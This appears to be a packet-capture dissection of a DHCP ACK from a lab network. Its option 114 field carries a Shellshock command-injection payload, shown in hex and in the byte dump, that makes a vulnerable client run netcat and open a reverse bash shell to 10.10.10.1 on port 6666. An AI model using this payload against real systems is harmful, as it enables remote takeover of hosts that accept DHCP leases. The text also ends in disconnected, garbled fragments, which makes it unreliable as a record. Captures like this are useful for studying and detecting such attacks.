 7 55.404615000 10.10.10.1 255.255.255.255 DHCP 347 DHCP ACK - Transaction ID 0xc00a4e41
Bootstrap Protocol
Message type: Boot Reply (2)
Hardware type: Ethernet
Hardware address length: 6
Hops: 0
Transaction ID: 0xc00a4e41
Seconds elapsed: 0
Bootp flags: 0x0000 (Unicast)
Client IP address: 0.0.0.0 (0.0.0.0)
Your (client) IP address: 10.10.10.10 (10.10.10.10)
Next server IP address: 0.0.0.0 (0.0.0.0)
Relay agent IP address: 0.0.0.0 (0.0.0.0)
Client MAC address: CadmusCo_c2:ac:f6 (08:00:27:c2:ac:f6)
Client hardware address padding: 00000000000000000000
Server host name not given
Boot file name not given
Magic cookie: DHCP
Option: (53) DHCP Message Type
Length: 1
DHCP: ACK (5)
Option: (1) Subnet Mask
Length: 4
Subnet Mask: 255.255.255.0 (255.255.255.0)
Option: (51) IP Address Lease Time
Length: 4
IP Address Lease Time: (600s) 10 minutes
Option: (114) URL [TODO:RFC3679]
Length: 47
Value: 2829207b203a3b207d3b202f62696e2f6e632031302e3130...
Option: (255) End
Option End: 255
0120 ff ff 00 33 04 00 00 02 58 72 2f 28 29 20 7b 20 ...3.... Xr/() {
0130 3a 3b 20 7d 3b 20 2f 62 69 6e 2f 6e 63 20 31 30 :; }; /b in/nc 10
0140 2e 31 30 2e 31 30 2e 31 20 36 36 36 36 20 2d 63 .10.10.1 6666 -c
0150 20 2f 62 69 6e 2f 62 61 73 68 ff /bin/ba sh.
M" question
M" question
M" question
SACK_PERM=1 TS
=0 MSS=1460 SAC
val=374008 TSec